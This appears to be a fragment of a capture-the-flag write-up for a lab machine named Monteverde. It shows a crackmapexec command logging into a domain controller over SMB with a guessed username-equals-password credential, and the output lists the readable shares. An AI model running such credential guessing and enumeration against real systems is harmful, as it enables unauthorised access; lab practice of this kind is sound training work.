 [noob@shell:monteverde]$ crackmapexec smb 10.10.10.172 -u SABatchJobs -p SABatchJobs --shares
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 (name:MONTEVERDE) (domai
n:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs
SMB 10.10.10.172 445 MONTEVERDE [+] Enumerated shares
SMB 10.10.10.172 445 MONTEVERDE Share Permissions Remark
SMB 10.10.10.172 445 MONTEVERDE ----- ----------- ------
SMB 10.10.10.172 445 MONTEVERDE ADMIN$ Remote Admin
SMB 10.10.10.172 445 MONTEVERDE azure_uploads READ
SMB 10.10.10.172 445 MONTEVERDE C$ Default share
SMB 10.10.10.172 445 MONTEVERDE E$ Default share
SMB 10.10.10.172 445 MONTEVERDE IPC$ READ Remote IPC
SMB 10.10.10.172 445 MONTEVERDE NETLOGON READ Logon server share
SMB 10.10.10.172 445 MONTEVERDE SYSVOL READ Logon server share
SMB 10.10.10.172 445 MONTEVERDE users$ READ